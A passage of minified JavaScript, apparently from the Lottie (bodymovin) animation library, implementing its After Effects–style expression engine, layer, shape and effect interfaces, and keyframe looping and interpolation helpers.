data.k[0])if(r=-1,(e*=elem.comp.globalData.frameRate)<data.k[0].t)r=1,n=data.k[0].t;else{for(t=0;t<i-1;t+=1){if(e===data.k[t].t){r=t+1,n=data.k[t].t;break}if(e>data.k[t].t&&e<data.k[t+1].t){e-data.k[t].t>data.k[t+1].t-e?(r=t+2,n=data.k[t+1].t):(r=t+1,n=data.k[t].t);break}}-1===r&&(r=t+1,n=data.k[t].t)}else r=0,n=0;var a={};return a.index=r,a.time=n/elem.comp.globalData.frameRate,a}function key(e){var t,r,n;if(!data.k.length||"number"===typeof data.k[0])throw new Error("The property has no keyframe at index "+e);e-=1,t={time:data.k[e].t/elem.comp.globalData.frameRate,value:[]};var i=Object.prototype.hasOwnProperty.call(data.k[e],"s")?data.k[e].s:data.k[e-1].e;for(n=i.length,r=0;r<n;r+=1)t[r]=i[r],t.value[r]=i[r];return t}function framesToTime(e,t){return t||(t=elem.comp.globalData.frameRate),e/t}function timeToFrames(e,t){return e||0===e||(e=time),t||(t=elem.comp.globalData.frameRate),e*t}function seedRandom(e){BMMath.seedrandom(randSeed+e)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(e,t){return"string"===typeof value?void 0===t?value.substring(e):value.substring(e,t):""}function substr(e,t){return"string"===typeof value?void 0===t?value.substr(e):value.substr(e,t):""}function posterizeTime(e){time=0===e?0:Math.floor(time*e)/e,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(e){return value=e,this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),4!==elemType||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,_needsRandom&&seedRandom(randSeed+time),needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt=scoped_bm_rt.propType===propTypes.SHAPE?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression.__preventDeadCodeRemoval=[$bm_transform,anchorPoint,time,velocity,inPoint,outPoint,width,height,name,loop_in,loop_out,smooth,toComp,fromCompToSurface,toWorld,fromWorld,mask,position,rotation,scale,thisComp,numKeys,active,wiggle,loopInDuration,loopOutDuration,comp,lookAt,easeOut,easeIn,ease,nearestKey,key,text,textIndex,textTotal,selectorValue,framesToTime,timeToFrames,sourceRectAtTime,substring,substr,posterizeTime,index,globalData],executeExpression}return ob.initiateExpression=initiateExpression,ob.__preventDeadCodeRemoval=[window,document,XMLHttpRequest,fetch,frames,$bm_neg,add,$bm_sum,$bm_sub,$bm_mul,$bm_div,$bm_mod,clamp,radians_to_degrees,degreesToRadians,degrees_to_radians,normalize,rgbToHsl,hslToRgb,linear,random,createPath,_lottieGlobal],ob.resetFrame=resetFrame,ob}(),Expressions=function(){var e={initExpressions:function(e){var t=0,r=[];e.renderer.compInterface=CompExpressionInterface(e.renderer),e.renderer.globalData.projectInterface.registerComposition(e.renderer),e.renderer.globalData.pushExpression=function(){t+=1},e.renderer.globalData.popExpression=function(){0===(t-=1)&&function(){var e,t=r.length;for(e=0;e<t;e+=1)r[e].release();r.length=0}()},e.renderer.globalData.registerExpressionProperty=function(e){-1===r.indexOf(e)&&r.push(e)}}};return e.resetFrame=ExpressionManager.resetFrame,e}(),MaskManagerInterface=function(){function e(e,t){this._mask=e,this._data=t}return Object.defineProperty(e.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(e.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(t){var r,n=createSizedArray(t.viewData.length),i=t.viewData.length;for(r=0;r<i;r+=1)n[r]=new e(t.viewData[r],t.masksProperties[r]);return function(e){for(r=0;r<i;){if(t.masksProperties[r].nm===e)return n[r];r+=1}return null}}}(),ExpressionPropertyInterface=function(){var e={pv:0,v:0,mult:1},t={pv:[0,0,0],v:[0,0,0],mult:1};function r(e,t,r){Object.defineProperty(e,"velocity",{get:function(){return t.getVelocityAtTime(t.comp.currentFrame)}}),e.numKeys=t.keyframes?t.keyframes.length:0,e.key=function(n){if(!e.numKeys)return 0;var i="";i="s"in t.keyframes[n-1]?t.keyframes[n-1].s:"e"in t.keyframes[n-2]?t.keyframes[n-2].e:t.keyframes[n-2].s;var a="unidimensional"===r?new Number(i):Object.assign({},i);return a.time=t.keyframes[n-1].t/t.elem.comp.globalData.frameRate,a.value="unidimensional"===r?i[0]:i,a},e.valueAtTime=t.getValueAtTime,e.speedAtTime=t.getSpeedAtTime,e.velocityAtTime=t.getVelocityAtTime,e.propertyGroup=t.propertyGroup}function n(){return e}return function(i){return i?"unidimensional"===i.propType?function(t){t&&"pv"in t||(t=e);var n=1/t.mult,i=t.pv*n,a=new Number(i);return a.value=i,r(a,t,"unidimensional"),function(){return t.k&&t.getValue(),i=t.v*n,a.value!==i&&((a=new Number(i)).value=i,a[0]=i,r(a,t,"unidimensional")),a}}(i):function(e){e&&"pv"in e||(e=t);var n=1/e.mult,i=e.data&&e.data.l||e.pv.length,a=createTypedArray("float32",i),s=createTypedArray("float32",i);return a.value=s,r(a,e,"multidimensional"),function(){e.k&&e.getValue();for(var t=0;t<i;t+=1)s[t]=e.v[t]*n,a[t]=s[t];return a}}(i):n}}(),TransformExpressionInterface=function(e){function t(e){switch(e){case"scale":case"Scale":case"ADBE Scale":case 6:return t.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return t.rotation;case"ADBE Rotate X":return t.xRotation;case"ADBE Rotate Y":return t.yRotation;case"position":case"Position":case"ADBE Position":case 2:return t.position;case"ADBE Position_0":return t.xPosition;case"ADBE Position_1":return t.yPosition;case"ADBE Position_2":return t.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return t.anchorPoint;case"opacity":case"Opacity":case 11:return t.opacity;default:return null}}var r,n,i,a;return Object.defineProperty(t,"rotation",{get:ExpressionPropertyInterface(e.r||e.rz)}),Object.defineProperty(t,"zRotation",{get:ExpressionPropertyInterface(e.rz||e.r)}),Object.defineProperty(t,"xRotation",{get:ExpressionPropertyInterface(e.rx)}),Object.defineProperty(t,"yRotation",{get:ExpressionPropertyInterface(e.ry)}),Object.defineProperty(t,"scale",{get:ExpressionPropertyInterface(e.s)}),e.p?a=ExpressionPropertyInterface(e.p):(r=ExpressionPropertyInterface(e.px),n=ExpressionPropertyInterface(e.py),e.pz&&(i=ExpressionPropertyInterface(e.pz))),Object.defineProperty(t,"position",{get:function(){return e.p?a():[r(),n(),i?i():0]}}),Object.defineProperty(t,"xPosition",{get:ExpressionPropertyInterface(e.px)}),Object.defineProperty(t,"yPosition",{get:ExpressionPropertyInterface(e.py)}),Object.defineProperty(t,"zPosition",{get:ExpressionPropertyInterface(e.pz)}),Object.defineProperty(t,"anchorPoint",{get:ExpressionPropertyInterface(e.a)}),Object.defineProperty(t,"opacity",{get:ExpressionPropertyInterface(e.o)}),Object.defineProperty(t,"skew",{get:ExpressionPropertyInterface(e.sk)}),Object.defineProperty(t,"skewAxis",{get:ExpressionPropertyInterface(e.sa)}),Object.defineProperty(t,"orientation",{get:ExpressionPropertyInterface(e.or)}),t},LayerExpressionInterface=function(){function e(e){var t=new Matrix;return void 0!==e?this._elem.finalTransform.mProp.getValueAtTime(e).clone(t):this._elem.finalTransform.mProp.applyToMatrix(t),t}function t(e,t){var r=this.getMatrix(t);return r.props[12]=0,r.props[13]=0,r.props[14]=0,this.applyPoint(r,e)}function r(e,t){var r=this.getMatrix(t);return this.applyPoint(r,e)}function n(e,t){var r=this.getMatrix(t);return r.props[12]=0,r.props[13]=0,r.props[14]=0,this.invertPoint(r,e)}function i(e,t){var r=this.getMatrix(t);return this.invertPoint(r,e)}function a(e,t){if(this._elem.hierarchy&&this._elem.hierarchy.length){var r,n=this._elem.hierarchy.length;for(r=0;r<n;r+=1)this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e)}return e.applyToPointArray(t[0],t[1],t[2]||0)}function s(e,t){if(this._elem.hierarchy&&this._elem.hierarchy.length){var r,n=this._elem.hierarchy.length;for(r=0;r<n;r+=1)this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(e)}return e.inversePoint(t)}function o(e){var t=new Matrix;if(t.reset(),this._elem.finalTransform.mProp.applyToMatrix(t),this._elem.hierarchy&&this._elem.hierarchy.length){var r,n=this._elem.hierarchy.length;for(r=0;r<n;r+=1)this._elem.hierarchy[r].finalTransform.mProp.applyToMatrix(t);return t.inversePoint(e)}return t.inversePoint(e)}function l(){return[1,1,1,1]}return function(u){var d;function c(e){switch(e){case"ADBE Root Vectors Group":case"Contents":case 2:return c.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return d;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return c.effect;case"ADBE Text Properties":return c.textInterface;default:return null}}c.getMatrix=e,c.invertPoint=s,c.applyPoint=a,c.toWorld=r,c.toWorldVec=t,c.fromWorld=i,c.fromWorldVec=n,c.toComp=r,c.fromComp=o,c.sampleImage=l,c.sourceRectAtTime=u.sourceRectAtTime.bind(u),c._elem=u;var h=getDescriptor(d=TransformExpressionInterface(u.finalTransform.mProp),"anchorPoint");return Object.defineProperties(c,{hasParent:{get:function(){return u.hierarchy.length}},parent:{get:function(){return u.hierarchy[0].layerInterface}},rotation:getDescriptor(d,"rotation"),scale:getDescriptor(d,"scale"),position:getDescriptor(d,"position"),opacity:getDescriptor(d,"opacity"),anchorPoint:h,anchor_point:h,transform:{get:function(){return d}},active:{get:function(){return u.isInRange}}}),c.startTime=u.data.st,c.index=u.data.ind,c.source=u.data.refId,c.height=0===u.data.ty?u.data.h:100,c.width=0===u.data.ty?u.data.w:100,c.inPoint=u.data.ip/u.comp.globalData.frameRate,c.outPoint=u.data.op/u.comp.globalData.frameRate,c._name=u.data.nm,c.registerMaskInterface=function(e){c.mask=new MaskManagerInterface(e,u)},c.registerEffectsInterface=function(e){c.effect=e},c}}(),propertyGroupFactory=function(e,t){return function(r){return(r=void 0===r?1:r)<=0?e:t(r-1)}},PropertyInterface=function(e,t){var r={_name:e};return function(e){return(e=void 0===e?1:e)<=0?r:t(e-1)}},EffectsExpressionInterface=function(){function e(r,n,i,a){function s(e){for(var t=r.ef,n=0,i=t.length;n<i;){if(e===t[n].nm||e===t[n].mn||e===t[n].ix)return 5===t[n].ty?u[n]:u[n]();n+=1}throw new Error}var o,l=propertyGroupFactory(s,i),u=[],d=r.ef.length;for(o=0;o<d;o+=1)5===r.ef[o].ty?u.push(e(r.ef[o],n.effectElements[o],n.effectElements[o].propertyGroup,a)):u.push(t(n.effectElements[o],r.ef[o].ty,a,l));return"ADBE Color Control"===r.mn&&Object.defineProperty(s,"color",{get:function(){return u[0]()}}),Object.defineProperties(s,{numProperties:{get:function(){return r.np}},_name:{value:r.nm},propertyGroup:{value:l}}),s.enabled=0!==r.en,s.active=s.enabled,s}function t(e,t,r,n){var i=ExpressionPropertyInterface(e.p);return e.p.setGroupProperty&&e.p.setGroupProperty(PropertyInterface("",n)),function(){return 10===t?r.comp.compInterface(e.p.v):i()}}return{createEffectsInterface:function(t,r){if(t.effectsManager){var n,i=[],a=t.data.ef,s=t.effectsManager.effectElements.length;for(n=0;n<s;n+=1)i.push(e(a[n],t.effectsManager.effectElements[n],r,t));var o=t.data.ef||[],l=function(e){for(n=0,s=o.length;n<s;){if(e===o[n].nm||e===o[n].mn||e===o[n].ix)return i[n];n+=1}return null};return Object.defineProperty(l,"numProperties",{get:function(){return o.length}}),l}return null}}}(),ShapePathInterface=function(e,t,r){var n=t.sh;function i(e){return"Shape"===e||"shape"===e||"Path"===e||"path"===e||"ADBE Vector Shape"===e||2===e?i.path:null}var a=propertyGroupFactory(i,r);return n.setGroupProperty(PropertyInterface("Path",a)),Object.defineProperties(i,{path:{get:function(){return n.k&&n.getValue(),n}},shape:{get:function(){return n.k&&n.getValue(),n}},_name:{value:e.nm},ix:{value:e.ix},propertyIndex:{value:e.ix},mn:{value:e.mn},propertyGroup:{value:r}}),i},ShapeExpressionInterface=function(){function e(e,o,f){var p,m=[],y=e?e.length:0;for(p=0;p<y;p+=1)"gr"===e[p].ty?m.push(t(e[p],o[p],f)):"fl"===e[p].ty?m.push(r(e[p],o[p],f)):"st"===e[p].ty?m.push(a(e[p],o[p],f)):"tm"===e[p].ty?m.push(s(e[p],o[p],f)):"tr"===e[p].ty||("el"===e[p].ty?m.push(l(e[p],o[p],f)):"sr"===e[p].ty?m.push(u(e[p],o[p],f)):"sh"===e[p].ty?m.push(ShapePathInterface(e[p],o[p],f)):"rc"===e[p].ty?m.push(d(e[p],o[p],f)):"rd"===e[p].ty?m.push(c(e[p],o[p],f)):"rp"===e[p].ty?m.push(h(e[p],o[p],f)):"gf"===e[p].ty?m.push(n(e[p],o[p],f)):m.push(i(e[p],o[p])));return m}function t(t,r,n){var i=function(e){switch(e){case"ADBE Vectors Group":case"Contents":case 2:return i.content;default:return i.transform}};i.propertyGroup=propertyGroupFactory(i,n);var a=function(t,r,n){var i,a=function(e){for(var t=0,r=i.length;t<r;){if(i[t]._name===e||i[t].mn===e||i[t].propertyIndex===e||i[t].ix===e||i[t].ind===e)return i[t];t+=1}return"number"===typeof e?i[e-1]:null};a.propertyGroup=propertyGroupFactory(a,n),i=e(t.it,r.it,a.propertyGroup),a.numProperties=i.length;var s=o(t.it[t.it.length-1],r.it[r.it.length-1],a.propertyGroup);return a.transform=s,a.propertyIndex=t.cix,a._name=t.nm,a}(t,r,i.propertyGroup),s=o(t.it[t.it.length-1],r.it[r.it.length-1],i.propertyGroup);return i.content=a,i.transform=s,Object.defineProperty(i,"_name",{get:function(){return t.nm}}),i.numProperties=t.np,i.propertyIndex=t.ix,i.nm=t.nm,i.mn=t.mn,i}function r(e,t,r){function n(e){return"Color"===e||"color"===e?n.color:"Opacity"===e||"opacity"===e?n.opacity:null}return Object.defineProperties(n,{color:{get:ExpressionPropertyInterface(t.c)},opacity:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm},mn:{value:e.mn}}),t.c.setGroupProperty(PropertyInterface("Color",r)),t.o.setGroupProperty(PropertyInterface("Opacity",r)),n}function n(e,t,r){function n(e){return"Start Point"===e||"start point"===e?n.startPoint:"End Point"===e||"end point"===e?n.endPoint:"Opacity"===e||"opacity"===e?n.opacity:null}return Object.defineProperties(n,{startPoint:{get:ExpressionPropertyInterface(t.s)},endPoint:{get:ExpressionPropertyInterface(t.e)},opacity:{get:ExpressionPropertyInterface(t.o)},type:{get:function(){return"a"}},_name:{value:e.nm},mn:{value:e.mn}}),t.s.setGroupProperty(PropertyInterface("Start Point",r)),t.e.setGroupProperty(PropertyInterface("End Point",r)),t.o.setGroupProperty(PropertyInterface("Opacity",r)),n}function i(){return function(){return null}}function a(e,t,r){var n,i=propertyGroupFactory(u,r),a=propertyGroupFactory(l,i);function s(r){Object.defineProperty(l,e.d[r].nm,{get:ExpressionPropertyInterface(t.d.dataProps[r].p)})}var o=e.d?e.d.length:0,l={};for(n=0;n<o;n+=1)s(n),t.d.dataProps[n].p.setGroupProperty(a);function u(e){return"Color"===e||"color"===e?u.color:"Opacity"===e||"opacity"===e?u.opacity:"Stroke Width"===e||"stroke width"===e?u.strokeWidth:null}return Object.defineProperties(u,{color:{get:ExpressionPropertyInterface(t.c)},opacity:{get:ExpressionPropertyInterface(t.o)},strokeWidth:{get:ExpressionPropertyInterface(t.w)},dash:{get:function(){return l}},_name:{value:e.nm},mn:{value:e.mn}}),t.c.setGroupProperty(PropertyInterface("Color",i)),t.o.setGroupProperty(PropertyInterface("Opacity",i)),t.w.setGroupProperty(PropertyInterface("Stroke Width",i)),u}function s(e,t,r){function n(t){return t===e.e.ix||"End"===t||"end"===t?n.end:t===e.s.ix?n.start:t===e.o.ix?n.offset:null}var i=propertyGroupFactory(n,r);return n.propertyIndex=e.ix,t.s.setGroupProperty(PropertyInterface("Start",i)),t.e.setGroupProperty(PropertyInterface("End",i)),t.o.setGroupProperty(PropertyInterface("Offset",i)),n.propertyIndex=e.ix,n.propertyGroup=r,Object.defineProperties(n,{start:{get:ExpressionPropertyInterface(t.s)},end:{get:ExpressionPropertyInterface(t.e)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),n.mn=e.mn,n}function o(e,t,r){function n(t){return e.a.ix===t||"Anchor Point"===t?n.anchorPoint:e.o.ix===t||"Opacity"===t?n.opacity:e.p.ix===t||"Position"===t?n.position:e.r.ix===t||"Rotation"===t||"ADBE Vector Rotation"===t?n.rotation:e.s.ix===t||"Scale"===t?n.scale:e.sk&&e.sk.ix===t||"Skew"===t?n.skew:e.sa&&e.sa.ix===t||"Skew Axis"===t?n.skewAxis:null}var i=propertyGroupFactory(n,r);return t.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity",i)),t.transform.mProps.p.setGroupProperty(PropertyInterface("Position",i)),t.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point",i)),t.transform.mProps.s.setGroupProperty(PropertyInterface("Scale",i)),t.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation",i)),t.transform.mProps.sk&&(t.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew",i)),t.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle",i))),t.transform.op.setGroupProperty(PropertyInterface("Opacity",i)),Object.defineProperties(n,{opacity:{get:ExpressionPropertyInterface(t.transform.mProps.o)},position:{get:ExpressionPropertyInterface(t.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(t.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(t.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(t.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(t.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(t.transform.mProps.sa)},_name:{value:e.nm}}),n.ty="tr",n.mn=e.mn,n.propertyGroup=r,n}function l(e,t,r){function n(t){return e.p.ix===t?n.position:e.s.ix===t?n.size:null}var i=propertyGroupFactory(n,r);n.propertyIndex=e.ix;var a="tm"===t.sh.ty?t.sh.prop:t.sh;return a.s.setGroupProperty(PropertyInterface("Size",i)),a.p.setGroupProperty(PropertyInterface("Position",i)),Object.defineProperties(n,{size:{get:ExpressionPropertyInterface(a.s)},position:{get:ExpressionPropertyInterface(a.p)},_name:{value:e.nm}}),n.mn=e.mn,n}function u(e,t,r){function n(t){return e.p.ix===t?n.position:e.r.ix===t?n.rotation:e.pt.ix===t?n.points:e.or.ix===t||"ADBE Vector Star Outer Radius"===t?n.outerRadius:e.os.ix===t?n.outerRoundness:!e.ir||e.ir.ix!==t&&"ADBE Vector Star Inner Radius"!==t?e.is&&e.is.ix===t?n.innerRoundness:null:n.innerRadius}var i=propertyGroupFactory(n,r),a="tm"===t.sh.ty?t.sh.prop:t.sh;return n.propertyIndex=e.ix,a.or.setGroupProperty(PropertyInterface("Outer Radius",i)),a.os.setGroupProperty(PropertyInterface("Outer Roundness",i)),a.pt.setGroupProperty(PropertyInterface("Points",i)),a.p.setGroupProperty(PropertyInterface("Position",i)),a.r.setGroupProperty(PropertyInterface("Rotation",i)),e.ir&&(a.ir.setGroupProperty(PropertyInterface("Inner Radius",i)),a.is.setGroupProperty(PropertyInterface("Inner Roundness",i))),Object.defineProperties(n,{position:{get:ExpressionPropertyInterface(a.p)},rotation:{get:ExpressionPropertyInterface(a.r)},points:{get:ExpressionPropertyInterface(a.pt)},outerRadius:{get:ExpressionPropertyInterface(a.or)},outerRoundness:{get:ExpressionPropertyInterface(a.os)},innerRadius:{get:ExpressionPropertyInterface(a.ir)},innerRoundness:{get:ExpressionPropertyInterface(a.is)},_name:{value:e.nm}}),n.mn=e.mn,n}function d(e,t,r){function n(t){return e.p.ix===t?n.position:e.r.ix===t?n.roundness:e.s.ix===t||"Size"===t||"ADBE Vector Rect Size"===t?n.size:null}var i=propertyGroupFactory(n,r),a="tm"===t.sh.ty?t.sh.prop:t.sh;return n.propertyIndex=e.ix,a.p.setGroupProperty(PropertyInterface("Position",i)),a.s.setGroupProperty(PropertyInterface("Size",i)),a.r.setGroupProperty(PropertyInterface("Rotation",i)),Object.defineProperties(n,{position:{get:ExpressionPropertyInterface(a.p)},roundness:{get:ExpressionPropertyInterface(a.r)},size:{get:ExpressionPropertyInterface(a.s)},_name:{value:e.nm}}),n.mn=e.mn,n}function c(e,t,r){function n(t){return e.r.ix===t||"Round Corners 1"===t?n.radius:null}var i=propertyGroupFactory(n,r),a=t;return n.propertyIndex=e.ix,a.rd.setGroupProperty(PropertyInterface("Radius",i)),Object.defineProperties(n,{radius:{get:ExpressionPropertyInterface(a.rd)},_name:{value:e.nm}}),n.mn=e.mn,n}function h(e,t,r){function n(t){return e.c.ix===t||"Copies"===t?n.copies:e.o.ix===t||"Offset"===t?n.offset:null}var i=propertyGroupFactory(n,r),a=t;return n.propertyIndex=e.ix,a.c.setGroupProperty(PropertyInterface("Copies",i)),a.o.setGroupProperty(PropertyInterface("Offset",i)),Object.defineProperties(n,{copies:{get:ExpressionPropertyInterface(a.c)},offset:{get:ExpressionPropertyInterface(a.o)},_name:{value:e.nm}}),n.mn=e.mn,n}return function(t,r,n){var i;function a(e){if("number"===typeof e)return 0===(e=void 0===e?1:e)?n:i[e-1];for(var t=0,r=i.length;t<r;){if(i[t]._name===e)return i[t];t+=1}return null}return a.propertyGroup=propertyGroupFactory(a,function(){return n}),i=e(t,r,a.propertyGroup),a.numProperties=i.length,a._name="Contents",a}}(),TextExpressionInterface=function(e){var t;function r(e){return"ADBE Text Document"===e?r.sourceText:null}return Object.defineProperty(r,"sourceText",{get:function(){e.textProperty.getValue();var r=e.textProperty.currentData.t;return t&&r===t.value||((t=new String(r)).value=r||new String(r),Object.defineProperty(t,"style",{get:function(){return{fillColor:e.textProperty.currentData.fc}}})),t}}),r};function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}var FootageInterface=function(){var e=function(e){function t(e){return"Outline"===e?t.outlineInterface():null}return t._name="Outline",t.outlineInterface=function(e){var t="",r=e.getFootageData();function n(e){if(r[e])return t=e,"object"===_typeof(r=r[e])?n:r;var i=e.indexOf(t);if(-1!==i){var a=parseInt(e.substr(i+t.length),10);return"object"===_typeof(r=r[a])?n:r}return""}return function(){return t="",r=e.getFootageData(),n}}(e),t};return function(t){function r(e){return"Data"===e?r.dataInterface:null}return r._name="Data",r.dataInterface=e(t),r}}(),interfaces={layer:LayerExpressionInterface,effects:EffectsExpressionInterface,comp:CompExpressionInterface,shape:ShapeExpressionInterface,text:TextExpressionInterface,footage:FootageInterface};function getInterface(e){return interfaces[e]||null}var expressionHelpers={searchExpressions:function(e,t,r){t.x&&(r.k=!0,r.x=!0,r.initiateExpression=ExpressionManager.initiateExpression,r.effectsSequence.push(r.initiateExpression(e,t,r).bind(r)))},getSpeedAtTime:function(e){var t=this.getValueAtTime(e),r=this.getValueAtTime(e+-.01),n=0;if(t.length){var i;for(i=0;i<t.length;i+=1)n+=Math.pow(r[i]-t[i],2);n=100*Math.sqrt(n)}else n=0;return n},getVelocityAtTime:function(e){if(void 0!==this.vel)return this.vel;var t,r,n=-.001,i=this.getValueAtTime(e),a=this.getValueAtTime(e+n);if(i.length)for(t=createTypedArray("float32",i.length),r=0;r<i.length;r+=1)t[r]=(a[r]-i[r])/n;else t=(a-i)/n;return t},getValueAtTime:function(e){return e*=this.elem.globalData.frameRate,(e-=this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<e?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(e,this._cachingAtTime),this._cachingAtTime.lastFrame=e),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(e){this.propertyGroup=e}};function addPropertyDecorator(){function e(e,t,r){if(!this.k||!this.keyframes)return this.pv;e=e?e.toLowerCase():"";var n,i,a,s,o,l=this.comp.renderedFrame,u=this.keyframes,d=u[u.length-1].t;if(l<=d)return this.pv;if(r?i=d-(n=t?Math.abs(d-this.elem.comp.globalData.frameRate*t):Math.max(0,d-this.elem.data.ip)):((!t||t>u.length-1)&&(t=u.length-1),n=d-(i=u[u.length-1-t].t)),"pingpong"===e){if(Math.floor((l-i)/n)%2!==0)return this.getValueAtTime((n-(l-i)%n+i)/this.comp.globalData.frameRate,0)}else{if("offset"===e){var c=this.getValueAtTime(i/this.comp.globalData.frameRate,0),h=this.getValueAtTime(d/this.comp.globalData.frameRate,0),f=this.getValueAtTime(((l-i)%n+i)/this.comp.globalData.frameRate,0),p=Math.floor((l-i)/n);if(this.pv.length){for(s=(o=new Array(c.length)).length,a=0;a<s;a+=1)o[a]=(h[a]-c[a])*p+f[a];return o}return(h-c)*p+f}if("continue"===e){var m=this.getValueAtTime(d/this.comp.globalData.frameRate,0),y=this.getValueAtTime((d-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(s=(o=new Array(m.length)).length,a=0;a<s;a+=1)o[a]=m[a]+(m[a]-y[a])*((l-d)/this.comp.globalData.frameRate)/5e-4;return o}return m+(l-d)/.001*(m-y)}}return this.getValueAtTime(((l-i)%n+i)/this.comp.globalData.frameRate,0)}function t(e,t,r){if(!this.k)return this.pv;e=e?e.toLowerCase():"";var n,i,a,s,o,l=this.comp.renderedFrame,u=this.keyframes,d=u[0].t;if(l>=d)return this.pv;if(r?i=d+(n=t?Math.abs(this.elem.comp.globalData.frameRate*t):Math.max(0,this.elem.data.op-d)):((!t||t>u.length-1)&&(t=u.length-1),n=(i=u[t].t)-d),"pingpong"===e){if(Math.floor((d-l)/n)%2===0)return this.getValueAtTime(((d-l)%n+d)/this.comp.globalData.frameRate,0)}else{if("offset"===e){var c=this.getValueAtTime(d/this.comp.globalData.frameRate,0),h=this.getValueAtTime(i/this.comp.globalData.frameRate,0),f=this.getValueAtTime((n-(d-l)%n+d)/this.comp.globalData.frameRate,0),p=Math.floor((d-l)/n)+1;if(this.pv.length){for(s=(o=new Array(c.length)).length,a=0;a<s;a+=1)o[a]=f[a]-(h[a]-c[a])*p;return o}return f-(h-c)*p}if("continue"===e){var m=this.getValueAtTime(d/this.comp.globalData.frameRate,0),y=this.getValueAtTime((d+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(s=(o=new Array(m.length)).length,a=0;a<s;a+=1)o[a]=m[a]+(m[a]-y[a])*(d-l)/.001;return o}return m+(m-y)*(d-l)/.001}}return this.getValueAtTime((n-((d-l)%n+d))/this.comp.globalData.frameRate,0)}function r(e,t){if(!this.k)return this.pv;if(e=.5*(e||.4),(t=Math.floor(t||5))<=1)return this.pv;var r,n,i=this.comp.renderedFrame/this.comp.globalData.frameRate,a=i-e,s=t>1?(i+e-a)/(t-1):1,o=0,l=0;for(r=this.pv.length?createTypedArray("float32",this.pv.length):0;o<t;){if(n=this.getValueAtTime(a+o*s),this.pv.length)for(l=0;l<this.pv.length;l+=1)r[l]+=n[l];else r+=n;o+=1}if(this.pv.length)for(l=0;l<this.pv.length;l+=1)r[l]/=t;else r/=t;return r}function n(e){this._transformCachingAtTime||(this._transformCachingAtTime={v:new Matrix});var t=this._transformCachingAtTime.v;if(t.cloneFromProps(this.pre.props),this.appliedTransformations<1){var r=this.a.getValueAtTime(e);t.translate(-r[0]*this.a.mult,-r[1]*this.a.mult,r[2]*this.a.mult)}if(this.appliedTransformations<2){var n=this.s.getValueAtTime(e);t.scale(n[0]*this.s.mult,n[1]*this.s.mult,n[2]*this.s.mult)}if(this.sk&&this.appliedTransformations<3){var i=this.sk.getValueAtTime(e),a=this.sa.getValueAtTime(e);t.skewFromAxis(-i*this.sk.mult,a*this.sa.mult)}if(this.r&&this.appliedTransformations<4){var s=this.r.getValueAtTime(e);t.rotate(-s*this.r.mult)}else if(!this.r&&this.appliedTransformations<4){var o=this.rz.getValueAtTime(e),l=this.ry.getValueAtTime(e),u=this.rx.getValueAtTime(e),d=this.or.getValueAtTime(e);t.rotateZ(-o*this.rz.mult).rotateY(l*this.ry.mult).rotateX(u*this.rx.mult).rotateZ(-d[2]*this.or.mult).rotateY(d[1]*this.or.mult).rotateX(d[0]*this.or.mult)}if(this.data.p&&this.data.p.s){var c=this.px.getValueAtTime(e),h=this.py.getValueAtTime(e);if(this.data.p.z){var f=this.pz.getValueAtTime(e);t.translate(c*this.px.mult,h*this.py.mult,-f*this.pz.mult)}else t.translate(c*this.px.mult,h*this.py.mult,0)}else{var p=this.p.getValueAtTime(e);t.translate(p[0]*this.p.mult,p[1]*this.p.mult,-p[2]*this.p.mult)}return t}function i(){return this.v.clone(new Matrix)}var 